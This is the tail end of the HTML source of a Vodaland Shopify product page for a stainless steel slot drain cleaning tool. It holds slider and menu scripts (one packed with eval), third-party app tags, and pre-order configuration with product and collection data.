    $("body").removeClass(".modal-open");
  });
});
</script>



</div>

    
    

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
<!--  <script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script> -->
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>   
 <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
<!--       <script src="https://code.jquery.com/jquery-2.2.0.min.js" type="text/javascript"></script> -->
<!--       <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script> -->
      <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ho+j7jyWK8fNQe+A12Hb8AhRq26LrZ/JpcUGGOn+Y7RsweNrtN/tE3MoK7ZeZDyx" crossorigin="anonymous"></script>
      <script src="//vodaland.ca/cdn/shop/t/68/assets/swiper-bundle.js?v=166315955189709810911711951808"></script>
    
     

    
<script>
//$.noConflict();
$(document).ready(function() {
setTimeout(function(){ 

//var iframe = jQuery('<iframe />').appendTo('body').on('load',function(){
     //jQuery(this).contents().find('body').html('<h1>Some text</h1>');
//})


}, 3000);

     
  
  $('#PageContainer nav ul.list--inline.pagination li a.btn').on('click', function(Event) {
var link = $(this).attr('href');
window.location.replace(link);
 });
  
 /* FAQ PAGE JQUERY START */
  var domailn_url = window.location.hostname;
//             alert(pageURL);
  $('.panel-heading .panel-title .hcarticle').on('click', function(Event) {
    Event.stopPropagation();
    var current_url    = window.location.href;
    window.history.replaceState( {} , current_url, 'https://'+domailn_url+'/apps/help-center' );
    window.history.back()
    $(this).toggleClass('collapsed');
    $(this).toggleClass('s4com-active');
    // var tab_attr = $(this).parent().attr('id');
    $(this).parent().parent().parent().find('.panel-collapse').toggleClass('in show');
   });
  
  /* FAQ PAGE JQUERY END */
  
       //    $('.multiple-items').slick({
       //      arrows: true,
//  infinite: true,
//  slidesToShow: 3,
//  slidesToScroll: 3,
//  responsive: [
//    {
//      breakpoint: 480,
//      settings: {
//        arrows: true,
//        slidesToShow: 1
//      }
//    }
//  ]
             
// });

          // Mobile Nav
           $('.second-button').on('click', function () {
             $('.animated-icon2').toggleClass('open');
           });
         
           
           // Nav Pill hover show
           $(".yamm-content .nav-link").hover(function(){
               $(this).tab('show');
           });
         
           // Change Image on hover Pills
           $('.pill-prod-list-1').hover(function(){
            console.log($(this).attr('data-rel'));
               $('.pill-prod-img-1').attr('src', $(this).attr('data-rel'));
           });
           $('.pill-prod-list-2').hover(function(){
               $('.pill-prod-img-2').attr('src', $(this).attr('data-rel'));
           });
           $('.pill-prod-list-3').hover(function(){
               $('.pill-prod-img-3').attr('src', $(this).attr('data-rel'));
           });
           $('.pill-prod-list-4').hover(function(){
               $('.pill-prod-img-4').attr('src', $(this).attr('data-rel'));
           });
           $('.pill-prod-list-5').hover(function(){
               $('.pill-prod-img-5').attr('src', $(this).attr('data-rel'));
           });
             
         
           // #v-pills-2
         
           // Home Page Section 6 Sldier
           var mySwiperSec6 = new Swiper('.slider-sec-6', {
             navigation: {
               nextEl: '.swiper-button-next-section-6',
               prevEl: '.swiper-button-prev-section-6',
             },
             breakpoints: {
               480: {
                 slidesPerView: 1.2,
               },
               640: {
                 slidesPerView: 2.5,
               },
             }
           })
         
           // Home Page Logo Sldier
           var mySwiperSec9 = new Swiper('.logo-slider', {
             loop: true,
             spaceBetween: 10,
             navigation: {
               nextEl: '.swiper-button-next-section-9',
               prevEl: '.swiper-button-prev-section-9',
             },
             breakpoints: {
               340: {
                 slidesPerView: 1,
               },
               640: {
                 slidesPerView: 3.5,
               },
             }
           })
         
         
         
         // $("#jquery-accordion-menu").jqueryAccordionMenu();
         // $(".colors a").click(function () {
         //    if ($(this).attr("class") != "default") {
         //       $("#jquery-accordion-menu").removeClass();
         //       $("#jquery-accordion-menu").addClass("jquery-accordion-menu").addClass($(this).attr("class"));
         //    } else {
         //       $("#jquery-accordion-menu").removeClass();
         //       $("#jquery-accordion-menu").addClass("jquery-accordion-menu");
         //    }
         // });
         
         
         
         
           // document ready  
         });
         
         
         
         
         $(document).ready(function(){$("#jquery-accordion-menu").jqueryAccordionMenu(); jQuery(".colors a").click(function(){if($(this).attr("class") !="default"){$("#jquery-accordion-menu").removeClass(); $("#jquery-accordion-menu").addClass("jquery-accordion-menu").addClass($(this).attr("class"));}else{$("#jquery-accordion-menu").removeClass(); $("#jquery-accordion-menu").addClass("jquery-accordion-menu");}});});;
         
         eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('94(61(54,52,50,53,51,55){51=61(50){64(50<52?\'\':51(95(50/52)))+((50=50%52)>35?68.98(50+29):50.97(36))};73(!\'\'.70(/^/,68)){71(50--){55[51(50)]=53[50]||51(50)}53=[61(51){64 55[51]}];51=61(){64\'\\\\59+\'};50=1};71(50--){73(53[50]){54=54.70(109 96(\'\\\\56\'+51(50)+\'\\\\56\',\'57\'),53[50])}}64 54}(\'86(31(54,52,50,53,51,55){51=31(50){32(50<52?\\\'\\\':51(91(50/52)))+((50=50%52)>35?34.39(50+29):50.84(36))};38(!\\\'\\\'.37(/^/,34)){33(50--){55[51(50)]=53[50]||51(50)}53=[31(51){32 55[51]}];51=31(){32\\\'\\\\\\\\59+\\\'};50=1};33(50--){38(53[50]){54=54.37(125 83(\\\'\\\\\\\\56\\\'+51(50)+\\\'\\\\\\\\56\\\',\\\'57\\\'),53[50])}}32 54}(\\\'219(63(54,52,50,53,51,55){51=63(50){60(50<52?\\\\\\\'\\\\\\\':51(220(50/52)))+((50=50%52)>218?99.217(50+29):50.22(21))};74(!\\\\\\\'\\\\\\\'.101(/^/,99)){102(50--){55[51(50)]=53[50]||51(50)}53=[63(51){60 55[51]}];51=63(){60\\\\\\\'\\\\\\\\\\\\\\\\59+\\\\\\\'};50=1};102(50--){74(53[50]){54=54.101(89 20(\\\\\\\'\\\\\\\\\\\\\\\\56\\\\\\\'+51(50)+\\\\\\\'\\\\\\\\\\\\\\\\56\\\\\\\',\\\\\\\'57\\\\\\\'),53[50])}}60 54}(\\\\\\\';(7($,77,104,13){81 57="12";81 6={66:11,100:0,119:0,118:93,88:93};7 76(9,67){1.9=9;1.221=$.103({},6,67);1.10=6;1.14=57;1.87()};$.103(76.15,{87:7(){1.92();1.106();8(6.88){1.59()}},92:7(){$(1.9).5("225").58("19").113("112 111",7(51){51.18();51.16();8($(1).5(".3").54>0){8($(1).5(".3").80("17")=="223"){$(1).5(".3").116(6.100).213(6.66);$(1).5(".3").56("52").115("3-50-65");8(6.118){$(1).56().5(".3").120(6.66);$(1).56().5(".3").56("52").72("3-50-65")}117 202}203{$(1).5(".3").116(6.119).120(6.66)}8($(1).5(".3").56("52").199("3-50-65")){$(1).5(".3").56("52").72("3-50-65")}}77.205.108=$(1).5("52").210("108")})},106:7(){8($(1.9).58(".3").54>0){$(1.9).58(".3").56("52").206("<53 124=\\\\\\\\\\\\\\\'3-50\\\\\\\\\\\\\\\'>+</53>")}},59:7(){81 4,55,79,75;$(1.9).58("52").113("112 111",7(51){$(".4").248();8($(1).5(".4").54===0){$(1).250("<53 124=\\\\\\\\\\\\\\\'4\\\\\\\\\\\\\\\'></53>")}4=$(1).58(".4");4.72("121-4");8(!4.78()&&!4.69()){55=262.260($(1).259(),$(1).257());4.80({78:55,69:55})}79=51.247-$(1).110().107-4.69()/2;75=51.237-$(1).110().105-4.78()/2;4.80({105:75+\\\\\\\\\\\\\\\'114\\\\\\\\\\\\\\\',107:79+\\\\\\\\\\\\\\\'114\\\\\\\\\\\\\\\'}).115("121-4")})}});$.242[57]=7(67){1.240(7(){8(!$.122(1,"123"+57)){$.122(1,"123"+57,195 76(1,67))}});117 1}})(148,77,104);\\\\\\\',147,152,\\\\\\\'|23||24|153|158|159|63|74|154||155|25|||144|27|28|141|131|132|133|130|127|129|128|134|143|135|142|140|139|136|||137|138|160|161|184|185|183|26|182|179|180|181|60|188|193|194|192|191|189|190|178|177|30|264|168|166|165|162|163|164|169|170|175|176|174|173|171|172|263|267|347|348|346|345|343|344|89|350|355|354|353|351|352|342|341\\\\\\\'.332(\\\\\\\'|\\\\\\\'),0,{}))\\\',82,333,\\\'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||31|32|38|125|34|33|37|334|335|340|357|336|337|356|367|373|372|371|370|374|375|379|378|359|358|362|363|365|91|86|82|368|35|39|83|36|84|339|326|286|287|283|281||282|288|289|47|293|292|290|291|280|270|268|265|266|271|272|277|278|276|275|274|295|296|85|317|318|316|315|313|40|41|314|319|320|325|324|323|42|43|322|312|311|303|49|48|44|45|305|46|310|309|308|306|307\\\'.85(\\\'|\\\'),0,{}))\',62,284,\'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||61|64|71|68|||70|73|98|62|94|95|96|97|109|126|376|361|338|329|328|330|331|90|167|327|294|279|269|273|321|302|301|299|297|298|304|285|377|369|360|366|364|349|186|156|157|146|145|149|151|150|187|196|241|243|245|244|239|238|233|232|231|234|235|236|246|258|261|300|256|255|249|251|252|254|253|230|229|207|208|209|211|204|198|197|200|201|212|224|226|228|227|222|216|215|214\'.126(\'|\'),0,{}))',10,380,'||||||||||||||||||||||||||||||||||||||||||||||||||c|e|a|k|p|d|b|g|f|w|1t|function||1s|return|h|i|j|String|s|replace|while|q|if|1u|y|r|n|o|x|m|l|3a|3d|3e|3g|3b|S|P|1v||3c|Q|G|eval|parseInt|RegExp|toString|fromCharCode|1w|v|1y|1x|T|B|V|D|U|C|new|E|u|A|z|O|N|K|L|R|M|F|H|I|J|t|3f|split|1F|1H|1C|2g|1Q|1D|1E|1z|1A|1I|1R|1O|1P|1S|2f|1G|1B|1T|window|addClickEffect|1W|1i|class|document|length|1X|2c|2b|2a|ink|href|2d|2e|1N|1J|2W|2R|2S|2V|2X|indicator|2Y|2U|2L|2q|2m|2p|2o|2D|2n|2T|2P|2M|2N|2O|2y|1M|1K|1L|offset||2Q|2H|2I|2G|2F|2K|2J|1j|openSubmenu|css|speed|1f|display|none|W|1a|animate|1r|1m|else|preventDefault|pageY|1o|remove|prepend|X|stopPropagation|li|fn|1Z|1Y|1V|1U|Z|Math|1b|defaults|Y|location|each|attr|hasClass|pageX|prototype|append|outerHeight|addClass|_name|jqueryAccordionMenu|1d|outerWidth|max|1h|singleOpen|1g|init|clickEffect|px|left|1e|1c|plugin_|1p|delay|extend|undefined|jQuery|data|hideDelay|1l|settings|1k|1n|children|1q|2l|2Z|4q|4i|2h|4h|minus|4g|4j|4p|click|4r|4v|4x|4z|4y|this|4k|3t|3n|3v||slideDown|3p|3q|3h|3K|4o|4l|4n|4s|submenu|4w|4t|Plugin|height|width||removeClass|slideUp|4d|ul|4f|3F|3E|3C|3B|3D|4c|4b|3Z|3X|3Y|4e|4u|4m|3W|3S|pluginName|4a|3V|3U|3T|3r|true|options|showDelay|bind|siblings|2w|3R|3x|3y|3G|3H|touchstart|3s|3z|2v|2u|2s|2z|2r|2k|2i|2j|submenuIndicators|2A|2x|2t|2E|2C|2B|3N|3A|3l|3k|false|find|3m|3j|var|3i|span|3O|3o|top|3I|3L|3M|3P|3J|3w|element|_defaults|3u|3Q'.split('|'),0,{}))
         
         
         
      </script> 
      <!-- Code injected by live-server -->
      <script type="text/javascript">
         // <![CDATA[  <-- For SVG support
         if ('WebSocket' in window) {
           (function () {
             function refreshCSS() {
               var sheets = [].slice.call(document.getElementsByTagName("link"));
               var head = document.getElementsByTagName("head")[0];
               for (var i = 0; i < sheets.length; ++i) {
                 var elem = sheets[i];
                 var parent = elem.parentElement || head;
                 parent.removeChild(elem);
                 var rel = elem.rel;
                 if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
                   var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
                   elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
                 }
                 parent.appendChild(elem);
               }
             }
             var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
             var address = protocol + window.location.host + window.location.pathname + '/ws';
             /*var socket = new WebSocket(address);
             socket.onmessage = function (msg) {
               if (msg.data == 'reload') window.location.reload();
               else if (msg.data == 'refreshcss') refreshCSS();
             };*/
             if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
               console.log('Live reload enabled.');
               sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
             }
           })();
         }
         else {
           console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
         }
         // ]]>
       
      </script>

      <!-- H A H E R   S C R I P T --> 
      
      <script>
        $(document).ready(function() {
          $(window).scroll(function() {
            if ($(document).scrollTop() > 198) {
              $(".scrollbar-hd").addClass("fixheader");
              $(".navbar-collapse").addClass("fixnav");
            } else {
              $(".scrollbar-hd").removeClass("fixheader");
              $(".navbar-collapse").removeClass("fixnav");
            }
          });
        });
      </script>


          <style>.tb_button {padding:1px;cursor:pointer;border-right: 1px solid #8b8b8b;border-left: 1px solid #FFF;border-bottom: 1px solid #fff;}.tb_button.hover {borer:2px outset #def; background-color: #f8f8f8 !important;}.ws_toolbar {z-index:100000} .ws_toolbar .ws_tb_btn {cursor:pointer;border:1px solid #555;padding:3px}   .tb_highlight{background-color:yellow} .tb_hide {visibility:hidden} .ws_toolbar img {padding:2px;margin:0px}</style>
    
    
    
    
    
    
 <input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/> 
  












	




	



    
    

<script>
  $(document).ready(function() {
$('.multiple-items').slick({
             arrows: true,
             infinite: true,
             slidesToShow: 3,
             slidesToScroll: 3,
             responsive: [
               {
                 breakpoint: 480,
                 settings: {
                   arrows: true,
                   slidesToShow: 1
                 }
               }
             ]

            });
  });
</script>


  <script async src="https://api.revy.io/upsell.js?shop=standartpark-dev.myshopify.com" type="text/javascript"></script>
    
<script>
$(document).ready(function(){
  $("li.mobile-manu.search-tab").click(function(){
    $(".col-lg-4.col-md-12.search-section").toggle();
  });
});
</script>

<script src="//vodaland.ca/cdn/shop/t/68/assets/slick.min.js?v=137854379748585577071711951805"></script>
<script>
   $('.slider-for').slick({
   slidesToShow: 1,
   slidesToScroll: 1,
   arrows: true,
   fade: true,
   asNavFor: '.slider-nav'
 });
 $('.slider-nav').slick({
   slidesToShow: 5,
   slidesToScroll: 1,
   asNavFor: '.slider-for',
   dots: false,
   focusOnSelect: true
 });
  $('.slider-nav-mobile').slick({
   slidesToShow: 3,
   slidesToScroll: 1,
   asNavFor: '.slider-for',
   dots: false,
   focusOnSelect: true
 });

 $('a[data-slide]').click(function(e) {
   e.preventDefault();
   var slideno = $(this).data('slide');
   $('.slider-nav').slick('slickGoTo', slideno - 1);
 });
</script>
    <script>
$( ".rmv-ato-clker-cls" ).click(function() {
  $( this ).toggleClass( "autoclk_pg_scroll" );
});
</script>
<script>

  $(window).scroll(function() {    
    var scroll = $(window).scrollTop();
    if (scroll > 300) {
        $(".autoclk_pg_scroll").click();
        $(".rmv-ato-clker-cls").removeClass("autoclk_pg_scroll");
        return;
    }
});
</script>
    <script>
        $(document).ready(function(){
$(".products-mega").click(function(){
    $(".resource-menu").removeClass("tmenu_item_active");
    $(".engineers-menu").removeClass("tmenu_item_active");
});
});
      </script>

	<link rel="stylesheet" href="https://gravity-software.com/js/shopify/rondell/jquery.rondellf85.css?v=123"/><script src="//code.tidio.co/5uclgapqgslhuz6fa6arzextujvkn7hy.js" async></script>

 <div class="index-section--flush powr-popup" id="4b33056d_1649723903"></div>
 

<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>



<script id="pre-order-helper">
    var _POConfig = _POConfig || {};

    _POConfig = {
      "app_hostname": "oasl8if153.execute-api.us-west-1.amazonaws.com",
      "instock_qty_level": 1,
      "preorder_enabled": true,
      "require_inventory_management": true,
      "ignore_duplicate_skus": false,
      "generic_trigger_handler": true,
      "quantity_field_enabled": false,
      "button": {
                "caption": "Backorder",
                "visible": true,
                "widget_button_enabled": true,
                "buttonBackgroundColor": "",
                "buttonBorderColor": "",
                "buttonBorderRadius": "",
                "buttonBorderWidth": "",
                "buttonColor": "",
                "buttonPaddingLeft": "",
                "buttonPaddingTop": "",
                "buttonFontSize": "",
                "buttonFontFamily": "",
                "buttonFontWeight": "",
                "buttonTextDecoration": "",
                "buttonMarginTop": "",
                "buttonMarginBottom": ""
      },
      "selectors": {
        "payment_button_selectors" : "form[action$='/cart/add'] .shopify-payment-button",
        "atcButtonSelector": "",
         "cartLabelSelector": ""
      },
      "partials": {},
      "shop": "standartpark-dev.myshopify.com",
      "defaultSetting": {"quantityLimit":0,"overallQuantityLimit":0,"totalQuantityOrdered":0,"buttonText":"Backorder","buttonMessage":"We will fulfill the order as soon as this item becomes available","buttonMessageVisibility":"ALWAYS","cartCheckoutLabel":"Pre-ordered items","preOrderTimeEnable":false,"dateStart":"-1","dateStop":"-1","discountValue":0.0,"discountType":"PERCENTAGE","orderTag":"appikon-pre-order","comingSoonEnable":false,"comingSoonHeader":"Coming Soon","comingSoonMessage":"Dropping on","comingSoonAvailableFrom":"-1","showPreOrderLabelOnCollectionPage":false,"collectionPagePreOrderLabelText":"","collectionPagePreOrderLabelClass":"","collectionPagePreOrderLabelCSS":"","preOrderClosedMessage":"Sold Out"}
    };

    _POConfig.shop = 'standartpark-dev.myshopify.com';


    
    
    
    _POConfig.product = {"id":8043876057339,"title":"Slot cleaning tool","handle":"slot-cleaning-tool","description":"\u003cp\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \u003c\/p\u003e\n\u003cp\u003ePARAMETERS\u003cbr\u003e\u003cbr\u003eArticle ................ SDC40-6.CT\u003cbr\u003e\u003cbr\u003eLength ............... 30 inch\u003cbr\u003e\u003cbr\u003eMaterial ............. Stainless Steel\u003cbr\u003e\u003cbr\u003eCompatible with \u003cspan data-mce-fragment=\"1\"\u003e............. mini slot, standard slot, micro slot\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-01-23T12:03:27-05:00","created_at":"2023-01-20T12:31:41-05:00","vendor":"Vodaland","type":"SLOT DRAINS","tags":["Corrosion-resistant"],"price":5300,"price_min":5300,"price_max":5300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44324286824699,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SDC40-6.CT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Slot cleaning tool","public_title":null,"options":["Default Title"],"price":5300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"667775046284","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829","\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831"],"featured_image":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","options":["Title"],"media":[{"alt":"Slot cleaning tool","id":31978821058811,"position":1,"preview_image":{"aspect_ratio":1.18,"height":918,"width":1083,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833"},"aspect_ratio":1.18,"height":918,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","width":1083},{"alt":"Slot cleaning tool","id":31978820993275,"position":2,"preview_image":{"aspect_ratio":1.623,"height":531,"width":862,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829"},"aspect_ratio":1.623,"height":531,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829","width":862},{"alt":"Slot cleaning tool","id":31978821026043,"position":3,"preview_image":{"aspect_ratio":1.005,"height":813,"width":817,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831"},"aspect_ratio":1.005,"height":813,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831","width":817}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \u003c\/p\u003e\n\u003cp\u003ePARAMETERS\u003cbr\u003e\u003cbr\u003eArticle ................ SDC40-6.CT\u003cbr\u003e\u003cbr\u003eLength ............... 30 inch\u003cbr\u003e\u003cbr\u003eMaterial ............. Stainless Steel\u003cbr\u003e\u003cbr\u003eCompatible with \u003cspan data-mce-fragment=\"1\"\u003e............. mini slot, standard slot, micro slot\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"};
    _POConfig.product.collections = [{"id":265273802904,"handle":"4-polymax-trench-drain-accessories","updated_at":"2026-01-21T07:10:30-05:00","published_at":"2021-04-23T13:40:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"4\" Plastic trench drain accessories","body_html":"Our 4 inch accessories can be used with all our 4 inch plastic channels. We offer a variety of end caps, outlets, and adapters. If you have any questions, please contact us via chat support, email, or phone.","image":{"created_at":"2022-11-18T10:31:46-05:00","alt":"4\" Plastic trench drain accessories","width":2400,"height":2348,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/4_in_337299ac-5b34-4105-8e34-074e58ff2b8f.png?v=1668785506"}},{"id":232727937176,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2020-12-18T12:14:48-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":238545567896,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2021-02-10T12:58:41-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"}],"published_scope":"global"},{"id":265208332440,"handle":"galvanized-steel-slot-drains","updated_at":"2025-12-24T07:12:53-05:00","published_at":"2021-04-22T15:02:19-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Galvanized steel Slot drain","body_html":"\u003cp data-mce-fragment=\"1\"\u003eOur galvanized steel slot drain system has a standard length 3.3 feet. A Galvanized steel slot connects to 4\" Base plastic channel. Depth of a channel is up to your choice: 2\", 3\", 4\", 6\" and 8\". The size of grate opening is 5\/8\" and it widens to fit the channel.  Applications: pools, balconies, porches and everything where you want to avoid standard grating. Perfect for concrete pours, stone, paver, tile.\u003c\/p\u003e","image":{"created_at":"2022-11-18T09:56:57-05:00","alt":"Galvanized steel Slot drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_fc6dc730-36fb-473f-abc4-720f22f4c058.png?v=1668783417"}},{"id":265276293272,"handle":"mini-slot-drain-system","updated_at":"2026-01-06T07:11:29-05:00","published_at":"2021-04-23T14:31:54-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Mini Slot Drain","body_html":"\u003cp\u003eThis micro channel drain system is designed to be an all-in-one mini slot drain made completely from stainless steel. In buildings where quality, beauty, and functionality are top of mind, it is crucial to have the appropriate drainage solutions that mimic their surroundings. The purpose of a mini or micro channel drain is to act as an effective drainage system that takes up minimal space and looks seamless. Applications for this product include use as a pool micro channel drain, a patio drainage system, or a solution for any other water management issues you may have. For additional information regarding our micro channel drain and other similar products, please reach out to our helpful support staff here at Vodaland!\u003c\/p\u003e","image":{"created_at":"2022-11-18T09:46:00-05:00","alt":"Mini Slot Drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Mini_slot_render_4efd6968-54e9-4973-b038-b3119320d02a.png?v=1668782760"}},{"id":232727904408,"handle":"new-collection","title":"New products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2020-12-18T12:14:47-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":238545600664,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2021-02-10T12:58:42-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":265056977048,"handle":"slot-drains","updated_at":"2026-01-06T07:11:29-05:00","published_at":"2021-04-20T10:22:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Slot Drains","body_html":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eVodaland’s \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot Drains\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e are highly favoured in Canada due to their versatility, cost-effectiveness, and \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eadvantages\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e. \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot drainage systems\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e are a popular alternative to traditional trench drains in both commercial and residential projects, thanks to their capacity to handle heavy loads and nearly invisible drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e grates differ from traditional grates primarily in the width of the open slot trench drain. Although narrower, linear slot drains still offer a significant volume of water flow. Vodaland provides three main slot drain options: MICRO, STANDARD, and WALL \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eslot drain systems\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e. Additionally, our new Mini \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot Drain\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e product line, an all-in-one channel and slot made entirely of stainless steel, provides an \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eaesthetically appealing\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e solution for \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eslot drain\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e applications.\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e","image":{"created_at":"2022-11-18T10:10:13-05:00","alt":"Slot trench drains","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_723f4367-eeb0-47c0-816d-5000b8e1ef7c.png?v=1668784213"}},{"id":238719008920,"handle":"globofilter-best-selling-products-index","title":"Smart Products Filter Index - Do not delete","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2023-03-02T10:40:56-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"}],"published_scope":"global"},{"id":265207316632,"handle":"stainless-steel-slot-drains","updated_at":"2025-12-24T07:12:53-05:00","published_at":"2021-04-22T14:39:14-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Stainless steel Slot drain","body_html":"\u003cp data-mce-fragment=\"1\"\u003eOur slot drain system is made of Stainless Steel and has a standard length 3.3 feet. Our stainless steel slot drains connect to 4\" Base plastic trench drains. Depth of a channel is up to your choice: 2\", 3\", 4\", 6\" and 8\". The size of grate's opening is 5\/8\".  Applications: pools, balconies, porches, patios, and everywhere you want to avoid standard grating. Perfect for concrete pours, stone, paver, tile. Stainless steel has 100 percent chemical and corrosion resistance.\u003c\/p\u003e","image":{"created_at":"2022-11-18T10:22:36-05:00","alt":"Stainless steel Slot drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_6a98f2e8-a37b-41d6-a3c5-63ebcf6f4473.png?v=1668784956"}}];

    
    _POConfig.product.variants[0]['inventory_quantity'] = 0;
    

